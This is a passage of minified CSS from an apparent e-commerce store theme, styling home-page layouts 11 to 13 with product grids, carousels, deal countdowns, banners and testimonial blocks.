#e5e5e5;border-radius:5px;-webkit-border-radius:5px}.home-style-11 .services-block-top ul li{display:table-cell;text-align:center;width:25%;margin:0;padding:18px 0 13px;border-right:1px solid #e5e5e5}.home-style-11 .services-block-top ul li:last-child{border:none !important}.home-style-11 .services-block-top ul li .box-icon{margin-bottom:12px}.home-style-11 .services-block-top ul li .service-info h2{font-size:116.67%;text-transform:uppercase;color:#222;margin:5px 0 2px}.home-style-11 .services-block-top ul li .service-info p{color:#888888;margin:0}.home-style-11 .banner-group{margin-bottom:30px}.home-style-11 .banner-group .banner-item a{display:block;margin-bottom:10px}.home-style-11 .group-filter .title-filter h2{margin:0;padding:15px 20px 15px 20px;font-size:200%;color:#fff;font-weight:normal}.home-style-11 .group-filter .title-filter h2:before{content:"";display:inline-block;vertical-align:middle;width:30px;height:30px;margin-right:15px;background-image:url(../images/icon-image.png);background-repeat:no-repeat}.home-style-11 .group-filter .filter-content{border:1px solid #e5e5e5;border-top:none;position:relative;border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px}.home-style-11 .group-filter .filter-content .owl-controls{margin-top:-10px;border-top:1px solid #e5e5e5}.home-style-11 .group-filter .filter-content .owl-controls .owl-dots .owl-dot{margin:20px 5px 15px}.home-style-11 .group-filter .filter-content .top-countdown{position:absolute;top:-46px;right:0px}.home-style-11 .group-filter .filter-content .top-countdown .deal-hol{display:inline-block;vertical-align:middle;font-size:116.67%;padding:0 10px}.home-style-11 .group-filter .filter-content .top-countdown .deals-countdown{display:inline-block;vertical-align:middle;padding:0}.home-style-11 .group-filter .filter-content .top-countdown .deals-countdown .deals-time{font-size:150%;height:36px;min-width:40px;padding:0 5px;text-align:center;line-height:36px;border-radius:4px;-webkit-border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,0.15);-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.15)}.home-style-11 .group-filter .filter-content .top-countdown .deals-countdown .deals-time .num-time{color:#fff !important}.home-style-11 .group-filter .filter-content .top-countdown .deals-countdown .deals-time:after{right:-8px}.home-style-11 .group-filter .filter-content .top-countdown .deals-countdown .deals-time .title-time{display:none}.home-style-11 .group-filter.deal-slider-group .title-filter{border-bottom:2px solid #ef244d}.home-style-11 .group-filter.deal-slider-group .title-filter h2{color:#ef244d;padding-left:0}.home-style-11 .group-filter.deal-slider-group .title-filter h2:before{position:relative;top:-3px;background-position:-36px -26px}.home-style-11 .slider-product-row .title-filter{border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0}.home-style-11 .slider-product-row .owl-nav{position:absolute;top:-43px;right:5px;z-index:50}.home-style-11 .slider-product-row .owl-nav>div{color:#fff;margin:0 3px;background-color:rgba(0,0,0,0.15)}.home-style-11 .slider-product-row .owl-nav>div:before{font-size:17px}.home-style-11 .slider-product-row .owl-nav>div:hover{background-color:rgba(0,0,0,0.3)}.home-style-11 .slider-product-row .owl-stage-outer{overflow:visible}.home-style-11 .slider-product-row .filter-products{overflow:hidden}.home-style-11 .slider-product-row .filter-content .owl-controls{margin-top:0}.home-style-11 .slider-product-row .grid-product-type .product-item{padding-bottom:0 !important}.home-style-11 .slider-product-row .grid-product-type .product-item .item-inner{float:left;width:50%;border-top:1px solid #e5e5e5}.home-style-11 .slider-product-row .grid-product-type .product-item .item-inner:nth-child(2n+1){clear:both}.home-style-11 .slider-product-row .grid-product-type .product-item .item-inner .product-item-info .product-item-details{padding:10px !important;position:relative}.home-style-11 .slider-product-row .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner{display:none;background:#fff;position:absolute;top:100%;margin-top:-10px;left:-10px;right:-10px;padding-bottom:20px;z-index:50;box-shadow:0 0 10px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.2)}.home-style-11 .slider-product-row .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner:before{background-color:#fff;content:"";display:block;height:10px;position:absolute;left:0;right:0;top:-7px;z-index:55}.home-style-11 .slider-product-row .grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner{display:block}.home-style-11 .slider-product-row.color-1 .title-filter{background-color:#28a488 !important}.home-style-11 .slider-product-row.color-1 .title-filter h2:before{background-position:-117px -27px;margin-right:10px}.home-style-11 .slider-product-row.color-2 .title-filter{background-color:#9152a7 !important}.home-style-11 .slider-product-row.color-2 .title-filter h2:before{background-position:-36px -99px;margin-right:10px}.home-style-11 .slider-product-row.color-3 .title-filter{background-color:#f17a1f !important}.home-style-11 .slider-product-row.color-3 .title-filter h2:before{background-position:-114px -98px}@media screen and (-webkit-min-device-pixel-ratio:0){.home-style-11 .group-filter .filter-content .owl-controls .owl-dots .owl-dot{margin:20px 5px 16px}}.cms-index-index .header-11 .block-menu .block-content{display:block}.home-11-style .grid-product-type .product-item .item-inner{padding:10px 10px 0}.home-11-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{padding:0;border:none}.home-11-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{overflow:hidden;padding:0 20px;height:36px;line-height:34px;border-radius:18px;-webkit-border-radius:18px}.home-11-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:before{border-radius:18px;-webkit-border-radius:18px}.home-11-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary{left:0;right:0;top:50%;bottom:auto;margin-top:-20px;text-align:center}.home-11-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a{display:inline-block;margin:0 2px;line-height:42px;border-radius:50%;-webkit-border-radius:50%}.home-11-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details{padding:10px 10px 30px}.home-11-style .grid-product-type .product-item .item-inner:hover{box-shadow:0 0 10px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.2)}.home-11-style .owl-carousel .product-item{margin:0;padding-bottom:10px !important}.home-11-style .owl-carousel .product-item .item-inner .product-item-info .product-item-details .product-item-name{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.home-11-style .primary-title-bottom h2{font-size:200%;margin:0 0 15px;color:#222}.home-11-style .bottom-products .filter-products{margin-bottom:30px}.home-11-style .bottom-products .grid-product-type{margin-left:-5px;margin-right:-5px}.home-11-style .bottom-products .grid-product-type .product-item{padding-left:5px;padding-right:5px;margin-bottom:10px;width:20%}.home-11-style .bottom-products .grid-product-type .product-item .item-inner{border:1px solid #e5e5e5}.home-11-style .bottom-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.home-11-style .brand-full-container{border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;padding:10px 0;margin-bottom:40px}.home-11-style .brand-full-container .brand-content{text-align:center}.home-11-style .post-list-wrapper .item-post{margin-bottom:20px}.home-11-style .post-list-wrapper .item-post .post-info h3{font-size:116.67%}.primary-title-sub h2{border-bottom:2px solid #e5e5e5;margin:0;padding:0 0 6px;font-size:200%}.filter-subcat .filter-products{margin-bottom:35px}.filter-subcat .filter-container{border:1px solid #e5e5e5}.filter-subcat .filter-container .sub-categories{padding:25px 10px 10px 20px}.filter-subcat .filter-container .sub-categories ul{list-style:none;margin:0;padding:0}.filter-subcat .filter-container .sub-categories ul li{margin-bottom:20px}.filter-subcat .filter-container .sub-categories ul li a{font-size:116.67%}.filter-subcat .filter-container .sub-categories ul li a:before{content:"";display:inline-block;vertical-align:middle;margin-right:7px;width:4px;height:4px;background-color:#444;border-radius:50%;-webkit-border-radius:50%}.filter-subcat .filter-container .slider-banner-product{margin-top:10px;margin-bottom:10px}.filter-subcat .filter-container .slider-banner-product .owl-dots{position:absolute;bottom:10px;left:0;right:0}.filter-subcat .filter-container .slider-banner-product .owl-dots .owl-dot{margin:0 8px;background-color:#fff !important;opacity:0.5;box-shadow:0 0 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3)}.filter-subcat .filter-container .slider-banner-product .owl-dots .owl-dot:hover,.filter-subcat .filter-container .slider-banner-product .owl-dots .owl-dot.active{opacity:1}.filter-subcat .filter-container .product-container{margin-top:10px;position:relative}.filter-subcat .filter-container .product-container .banner-product{border-right:1px solid #e5e5e5;padding-bottom:10px;float:left;padding-right:10px}.filter-subcat .filter-container .product-container .banner-product .banner-product-content img{width:375px}.filter-subcat .filter-container .product-container .banner-product+.product-item{float:right !important;border-right:none !important;border-top:none !important}.filter-subcat .filter-container .product-container .grid-product-type .product-item{padding:0 !important;margin:0;float:left;width:33.3334%;border-right:1px solid #e5e5e5;border-top:1px solid #e5e5e5}.filter-subcat .filter-container .product-container .grid-product-type .product-item .item-inner .product-item-info .product-item-details{padding:10px !important;position:relative}.filter-subcat .filter-container .product-container .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.filter-subcat .filter-container .product-container .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner{display:none;background:#fff;position:absolute;top:100%;margin-top:-10px;left:-10px;right:-10px;padding-bottom:20px;z-index:50;box-shadow:0 0 10px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.2)}.filter-subcat .filter-container .product-container .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner:before{background-color:#fff;content:"";display:block;height:10px;position:absolute;left:0;right:0;top:-7px;z-index:55}.filter-subcat .filter-container .product-container .grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner{display:block}.filter-subcat .filter-container .product-container .grid-product-type .product-item:last-child{border-right:none;position:relative}.filter-subcat.color-1 .primary-title-sub h2{color:#f6275c;border-color:#f6275c}.filter-subcat.color-1 .filter-container .sub-categories ul li a:hover{color:#f6275c}.filter-subcat.color-1 .filter-container .sub-categories ul li a:hover:before{background-color:#f6275c}.filter-subcat.color-1 .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name a:hover{color:#f6275c}.filter-subcat.color-1 .grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{background-color:#f6275c;border-color:#f6275c}.filter-subcat.color-1 .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover{background-color:#f6275c}.filter-subcat.color-2 .primary-title-sub h2{color:#1b66cb;border-color:#1b66cb}.filter-subcat.color-2 .filter-container .sub-categories ul li a:hover{color:#1b66cb}.filter-subcat.color-2 .filter-container .sub-categories ul li a:hover:before{background-color:#1b66cb}.filter-subcat.color-2 .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name a:hover{color:#1b66cb}.filter-subcat.color-2 .grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{background-color:#1b66cb;border-color:#1b66cb}.filter-subcat.color-2 .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover{background-color:#1b66cb}.filter-subcat.color-3 .primary-title-sub h2{color:#2c9870;border-color:#2c9870}.filter-subcat.color-3 .filter-container .sub-categories ul li a:hover{color:#2c9870}.filter-subcat.color-3 .filter-container .sub-categories ul li a:hover:before{background-color:#2c9870}.filter-subcat.color-3 .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name a:hover{color:#2c9870}.filter-subcat.color-3 .grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{background-color:#2c9870;border-color:#2c9870}.filter-subcat.color-3 .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover{background-color:#2c9870}.filter-subcat.color-4 .primary-title-sub h2{color:#ff9000;border-color:#ff9000}.filter-subcat.color-4 .filter-container .sub-categories ul li a:hover{color:#ff9000}.filter-subcat.color-4 .filter-container .sub-categories ul li a:hover:before{background-color:#ff9000}.filter-subcat.color-4 .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name a:hover{color:#ff9000}.filter-subcat.color-4 .grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{background-color:#ff9000;border-color:#ff9000}.filter-subcat.color-4 .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover{background-color:#ff9000}.home-11-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .price{font-size:116.67%}.cms-index-index .page-header .header-12 .header-menu{border-bottom:none}.home-style-12 .title-home{text-align:center;font-size:150%;text-transform:uppercase;color:#222;font-weight:600;margin-bottom:10px}.home-style-12 .block-description{text-align:center;color:#888;margin-bottom:30px}.home-style-12 .slider-home-content{padding:0 50px;margin-bottom:60px}.home-style-12 .slider-home-content .owl-controls .owl-nav{opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-12 .slider-home-content .owl-controls .owl-nav>div{background-color:#fff;width:60px;height:60px;line-height:60px;position:absolute;top:50%;margin:-30px 0 0;border-radius:50%;-webkit-border-radius:50%}.home-style-12 .slider-home-content .owl-controls .owl-nav>div:before{line-height:60px;font-size:29px}.home-style-12 .slider-home-content .owl-controls .owl-nav>div.owl-next{right:20px}.home-style-12 .slider-home-content .owl-controls .owl-nav>div.owl-prev{left:20px}.home-style-12 .slider-home-content .owl-controls .owl-dots{position:absolute;bottom:25px;left:0;right:0}.home-style-12 .slider-home-content .owl-controls .owl-dots .owl-dot{width:20px;height:20px;padding:5px;background-color:transparent;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;margin:0 8px}.home-style-12 .slider-home-content .owl-controls .owl-dots .owl-dot span{width:100%;height:100%;display:block;background:transparent;border:2px solid rgba(255,255,255,0.5);border-radius:50%;-webkit-border-radius:50%}.home-style-12 .slider-home-content .owl-controls .owl-dots .owl-dot.active{background-color:#fff}.home-style-12 .slider-home-content:hover .owl-controls .owl-nav{opacity:1}.home-style-12 .hot-categories{clear:both;padding:0 50px;margin-bottom:30px}.home-style-12 .hot-categories .title-home{font-size:250%}.home-style-12 .hot-categories .list-categories{margin-left:-15px;margin-right:-15px}.home-style-12 .hot-categories .list-categories .item{float:left;padding:0 15px;margin-bottom:30px}.home-style-12 .hot-categories .list-categories .item .cat-inner{border:2px solid #ddd;padding:10px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;border-radius:10px;-webkit-border-radius:10px}.home-style-12 .hot-categories .list-categories .item .cat-inner .info-cat h2{font-size:150%;text-transform:uppercase;text-align:center;margin:13px 10px 5px}.home-style-12 .block-code{padding:20px 0;font-size:150%;text-align:center;color:#fff}.home-style-12 .block-code span{font-weight:600}.home-style-12 .banner-group{margin-bottom:20px}.home-style-12 .banner-group .list-banner .item{float:left;margin-bottom:30px}.home-style-12 .banner-group .list-banner .item a img:hover{opacity:.8}.home-style-12 .banner-group-two .list-banner{margin-left:-10px;margin-right:-10px}.home-style-12 .banner-group-two .list-banner .item{padding-left:10px;padding-right:10px;float:left;margin-bottom:30px}.home-style-12 .banner-group-two .list-banner .item a img:hover{opacity:.8}.home-style-12 .slider-content{padding:20px;border:1px solid #ddd;border-radius:4px;-webkit-border-radius:4px}.home-style-12 .slider-content .owl-controls .owl-nav div{width:44px;height:44px;background-color:#fff;border:1px solid #ddd;line-height:44px;position:absolute;top:50%;margin:-22px 0 0;border-radius:50%;-webkit-border-radius:50%}.home-style-12 .slider-content .owl-controls .owl-nav div:before{line-height:42px;font-size:24px}.home-style-12 .slider-content .owl-controls .owl-nav div.owl-next{right:-44px}.home-style-12 .slider-content .owl-controls .owl-nav div.owl-prev{left:-44px}.home-style-12 .banner-one{margin-bottom:56px}.home-style-12 .banner-one a img:hover{opacity:.8}.home-style-12 .product-wrapper .title-home,.home-style-12 .brand-container .title-home{margin:0;padding:0}.home-style-12 .product-wrapper .title-home span,.home-style-12 .brand-container .title-home span{display:inline-block;padding-bottom:10px;margin-bottom:-1px}.home-style-12 .brand-container{margin-bottom:60px}.home-style-12 .product-wrapper{margin-bottom:30px}.home-style-12 .banner-group-two{margin-bottom:20px}.home-style-12 .services-bottom{margin:0 0 40px}.home-style-12 .services-bottom .item{text-align:center;text-transform:uppercase}.home-style-12 .services-bottom .item .sv-image{background-color:#2b2b2b;width:100px;height:100px;margin:0 auto;overflow:hidden;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;border-radius:50%;-webkit-border-radius:50%}.home-style-12 .services-bottom .item .sv-info{padding:15px 0 0}.home-style-12 .services-bottom .item .sv-info .sv-title{font-size:133.33%;font-weight:600;margin:0 0 5px}.home-style-12 .services-bottom .item .sv-info .sv-title a{transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-12 .services-bottom .item .sv-info .sv-des{color:#888}.home-style-12 .slider-latest-post{background-color:#f5f5f5;padding:60px 0;margin-bottom:55px}.home-style-12 .slider-latest-post .title-home{font-size:250%}.home-style-12 .slider-latest-post .post-ftimg-hld{position:relative}.home-style-12 .slider-latest-post .post-ftimg-hld .date-post{left:10px;top:10px;color:#222 !important}.home-style-12 .slider-latest-post .post-ftimg-hld a img:hover{opacity:.8}.home-style-12 .slider-latest-post .post-info{text-align:unset}.home-style-12 .slider-latest-post .post-info .read-more{padding-top:10px}.home-style-12 .slider-latest-post .post-info .read-more a{transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-12 .slider-latest-post .post-info .read-more a:after{margin-left:4px;content:'\f0a9';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.home-style-12 .slider-latest-post h3{font-size:116.67%;font-weight:600}.home-style-12 .slider-latest-post h3 a{color:#222;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-12 .grid-hot-products{padding:60px 0 30px;background-color:#f3f3f3}.home-style-12 .grid-hot-products .title-home{font-size:250%}.home-style-12 .grid-hot-products .filter-products{margin:0}.home-style-12 .grid-hot-products .grid-product-type .product-item{margin:0 0 30px;padding:0;float:none}.home-style-12 .grid-hot-products .grid-product-type .product-item .item-inner{padding:10px;background-color:#fff}.home-style-12 .grid-hot-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details{padding-bottom:15px}.home-style-12 .grid-hot-products .thumbs-product{text-align:center;padding:24px 0 20px}.home-style-12 .grid-hot-products .thumbs-product .item-img{width:100px;cursor:pointer;overflow:hidden;display:inline-block;vertical-align:top;margin:0 3px 5px;border:1px solid #e5e5e5;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-12-style .slider-content .filter-products{margin-bottom:15px}.home-12-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{padding:0;border:none}.home-12-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{overflow:hidden;padding:0 30px;border-radius:20px;-webkit-border-radius:20px}.home-12-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:before{border-radius:20px;-webkit-border-radius:20px}.home-12-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details{padding:10px 0 0}.home-12-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary{left:0;right:0;top:50%;bottom:auto;margin-top:-20px;text-align:center}.home-12-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a{display:inline-block;margin:0 2px;line-height:42px;border-radius:50%;-webkit-border-radius:50%}.home-12-style.rotate-hover-effect .product-item-image .product-item-photo:before{background-color:rgba(0,0,0,0.1);border-radius:0;-webkit-border-radius:0}.home-13-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name{margin-bottom:5px}.home-13-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary{margin-bottom:2px}.home-13-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box{margin-bottom:13px}.home-13-style .rating-summary .rating-result>span::before{color:#ffcc00}.home-style-13 .slider-home-container .owl-nav>div{width:32px;height:60px;background:url("../images/control-13.png") no-repeat center center transparent !important;opacity:1;margin-top:-30px}.home-style-13 .slider-home-container .owl-nav>div:before{display:none}.home-style-13 .slider-home-container .owl-nav>div.owl-prev{left:50px;transform:rotate(180deg);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg)}.home-style-13 .slider-home-container .owl-nav>div.owl-next{right:50px}.home-style-13 .group-title{text-align:center}.home-style-13 .group-title .title-cms{font-size:300%;text-transform:uppercase;color:#222;padding-bottom:35px;margin-bottom:15px;line-height:1;background:url("../images/dot-title.png") no-repeat bottom center}.home-style-13 .product-slider-home .owl-nav>div,.home-style-13 .top-collection .owl-nav>div,.home-style-13 .blog-post .owl-nav>div{width:50px;height:50px;border:1px solid #222;background-color:#fff}.home-style-13 .product-slider-home .owl-nav>div:before,.home-style-13 .top-collection .owl-nav>div:before,.home-style-13 .blog-post .owl-nav>div:before{line-height:48px;font-size:24px}.home-style-13 .about-home{background-color:#fff;padding:30px;margin-top:-60px;margin-bottom:125px;position:relative;z-index:90;box-shadow:0 0 15px rgba(0,0,0,0.12);-webkit-box-shadow:0 0 15px rgba(0,0,0,0.12)}.home-style-13 .about-home:after{content:"";display:block;clear:both}.home-style-13 .about-home .image-about{float:left;width:49.5%}.home-style-13 .about-home .info-about{float:right;width:44%;padding-top:45px}.home-style-13 .about-home .info-about .top-about{text-transform:uppercase;letter-spacing:2px;margin-bottom:18px}.home-style-13 .about-home .info-about .big-title{font-size:250%;color:#222;text-transform:uppercase;margin-bottom:35px}.home-style-13 .about-home .info-about .about-description{font-size:108.33%;margin-bottom:65px}.home-style-13 .top-collection{margin-bottom:120px}.home-style-13 .top-collection .owl-nav{opacity:0}.home-style-13 .top-collection .owl-nav>div{position:absolute;margin:0;top:60%}.home-style-13 .top-collection .owl-nav>div.owl-prev{left:-25px}.home-style-13 .top-collection .owl-nav>div.owl-next{right:-25px}.home-style-13 .top-collection:hover .owl-nav{opacity:1}.home-style-13 .top-collection .group-title{margin-bottom:60px}.home-style-13 .top-collection .owl-carousel .owl-stage-outer{padding-bottom:20px}.home-style-13 .top-collection .item-inner{border:1px solid #e5e5e5;padding:60px 40px;margin-top:155px;text-align:center;position:relative}.home-style-13 .top-collection .item-inner:hover{border-color:#222222}.home-style-13 .top-collection .collection-image{position:absolute;left:0;right:0;top:-155px}.home-style-13 .top-collection .collection-image img{width:auto;max-width:100%;display:unset}.home-style-13 .top-collection .collection-info .collection-cat{text-transform:uppercase;letter-spacing:2px;margin-bottom:10px}.home-style-13 .top-collection .collection-info .collection-title{color:#111;font-size:150%;text-transform:uppercase;margin-bottom:15px}.home-style-13 .top-collection .collection-info .collection-button{background-color:#fff;padding:0 10px;display:inline-block;position:absolute;left:50%;bottom:0;transform:translate(-50%, 20px);-webkit-transform:translate(-50%, 20px);-ms-transform:translate(-50%, 20px)}.home-style-13 .top-collection .collection-info .collection-button a{display:inline-block;height:40px;padding:0 30px;color:#fff;text-transform:uppercase;line-height:40px;font-size:116.67%;white-space:nowrap}.home-style-13 .brand-list{border-top:1px solid #eee;border-bottom:1px solid #eee;margin-bottom:115px;padding:60px 0}.home-style-13 .brand-list .item-brand a img{opacity:.4}.home-style-13 .brand-list .item-brand a:hover img{opacity:1}.home-style-13 .blog-post{margin-bottom:100px}.home-style-13 .blog-post .group-title{margin-bottom:55px}.home-style-13 .blog-post .owl-nav{opacity:0}.home-style-13 .blog-post .owl-nav>div{position:absolute;margin:0;top:26%}.home-style-13 .blog-post .owl-nav>div.owl-prev{left:-25px}.home-style-13 .blog-post .owl-nav>div.owl-next{right:-25px}.home-style-13 .blog-post:hover .owl-nav{opacity:1}.home-style-13 .blog-post .slider-post .post-content .featured-image{border:none;padding:0;overflow:hidden}.home-style-13 .blog-post .post-ftimg-hld .date-post{color:#222 !important;border-radius:4px;-webkit-border-radius:4px}.home-style-13 .blog-post .post-info{text-align:center}.home-style-13 .blog-post .post-info h3{font-size:150%;text-transform:uppercase;font-weight:normal}.home-style-13 .product-slider-home .filter-products{margin-bottom:120px}.home-style-13 .product-slider-home .owl-nav{opacity:0}.home-style-13 .product-slider-home .owl-nav>div{position:absolute;margin:0;top:26%}.home-style-13 .product-slider-home .owl-nav>div.owl-prev{left:-25px}.home-style-13 .product-slider-home .owl-nav>div.owl-next{right:-25px}.home-style-13 .product-slider-home:hover .owl-nav{opacity:1}.home-style-13 .product-slider-home .group-title{margin-bottom:55px}.home-style-13 .product-slider-home .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{border:none;padding:0}.home-style-13 .product-slider-home .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{border:1px solid #222;color:#222;padding:0 30px}.home-style-13 .product-slider-home .grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{color:#fff}.home-style-13 .clients-full{background:url("../images/bg-test.jpg") no-repeat top center;padding:120px 0 86px;margin-bottom:113px;clear:both}.home-style-13 .clients-full .owl-dots{padding-top:55px}.home-style-13 .clients-full .owl-dots .owl-dot{width:16px;height:16px;margin-left:6px;margin-right:6px}.home-style-13 .clients-full .item{background-color:#fff;text-align:center;padding:80px 30px 80px;margin-top:60px;position:relative}.home-style-13 .clients-full .item .client-image{position:absolute;top:-60px;left:50%;margin-left:-60px;background-color:#fff;padding:15px;width:120px;height:120px;overflow:hidden;border-radius:50%;-webkit-border-radius:50%}.home-style-13 .clients-full .item .client-image img{border-radius:50%;-webkit-border-radius:50%}.home-style-13 .clients-full .item .client-info .name{font-size:150%;text-transform:uppercase;color:#222}.home-style-13 .clients-full .item .client-info .add{text-transform:uppercase;margin-bottom:30px}.home-style-13 .clients-full .item .client-info .description{font-size:116.67%;color:#444;line-height:1.7}.home-style-13 .deal-block{padding:30px;margin-bottom:113px}.home-style-13 .deal-block .product-reviews-summary .reviews-actions{display:none}.home-style-13 .deal-block .filter-products{margin:0}.home-style-13 .deal-block .filter-products .deals-countdown{margin-bottom:50px}.home-style-13 .deal-block .filter-products .deals-countdown .deals-time{min-width:80px;background-color:#fff;padding:14px 0 12px;box-shadow:5px 5px 0 rgba(0,0,0,0.05);-webkit-box-shadow:5px 5px 0 rgba(0,0,0,0.05)}.home-style-13 .deal-block .filter-products .deals-countdown .deals-time:after{display:none}.home-style-13 .deal-block .filter-products .deals-countdown .deals-time .num-time{font-size:200%;color:#222;font-weight:600;line-height:1;margin-bottom:7px}.home-style-13 .deal-block .filter-products .deals-countdown .deals-time .title-time{text-transform:uppercase}.home-style-13 .deal-block .product-item-info:after{content:"";display:block;clear:both}.home-style-13 .deal-block .product-item-info .product-item-image{float:left;width:48%;position:relative}.home-style-13 .deal-block .product-item-info .product-item-image .product-item-photo:before{display:none !important}.home-style-13 .deal-block .product-item-info .product-item-details{float:right;width:48%;padding-top:50px;text-align:center}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-name{font-size:200%;margin-bottom:5px}.home-style-13 .deal-block .product-item-info .product-item-details .product-reviews-summary{display:inline-block}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-description{max-width:400px;margin-left:auto;margin-right:auto;margin-bottom:30px}.home-style-13 .deal-block .product-item-info .product-item-details .price-box{display:inline-block;margin-bottom:15px}.home-style-13 .deal-block .product-item-info .product-item-details .price-box .old-price{float:right}.home-style-13 .deal-block .product-item-info .product-item-details .price-box .old-price .price{font-size:200% !important;color:#aaa}.home-style-13 .deal-block .product-item-info .product-item-details .price-box .special-price{float:left}.home-style-13 .deal-block .product-item-info .product-item-details .price-box .special-price .price{font-size:250%}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions{padding:0 54px;position:relative;display:inline-block}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .tocart{height:44px;padding:0 45px;position:relative}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .tocart:before{content:"";display:block;background-color:rgba(0,0,0,0.2);position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;z-index:0}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .tocart span{position:relative;z-index:5}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .tocart:hover:before{opacity:1}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .towishlist,.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .tocompare{display:inline-block;width:44px;height:44px;line-height:42px;text-align:center;border:1px solid #e5e5e5;position:absolute;top:0}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .towishlist:before,.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .tocompare:before,.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .towishlist span,.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .tocompare span{display:none}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .towishlist:hover,.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .tocompare:hover{color:#fff}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .towishlist{left:0}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .towishlist:after{content:'\f004';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .tocompare{right:0}.home-style-13 .deal-block 